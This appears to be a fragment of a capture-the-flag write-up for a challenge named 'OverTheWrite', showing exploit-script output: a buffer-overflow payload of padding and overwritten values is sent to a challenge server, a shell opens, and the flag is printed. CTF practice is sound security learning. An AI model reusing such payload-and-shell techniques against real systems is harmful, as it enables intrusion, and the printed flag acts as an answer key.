 \xbe\xad\xdeAAAA7\x137\x13'
[+] Opening connection to 146.190.115.228 on port 9992: Done
b'Welcome to OverTheWrite! Please enter your key to login!\nKey: '
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWelcome to KCSC\x00AAAAAAAA\x0f\xf15G\x10AR!\xbe\xba\xfe\xca\xef
\xbe\xad\xdeAAAA7\x137\x13'
[*] Switching to interactive mode
$ ls
flag.txt
overthewrite
run.sh
$ cat flag.txt
KCSC{y0ur_wr1t3_g4v3_y0u_th1s_fl4g_afc4185ea6}$
rite")
)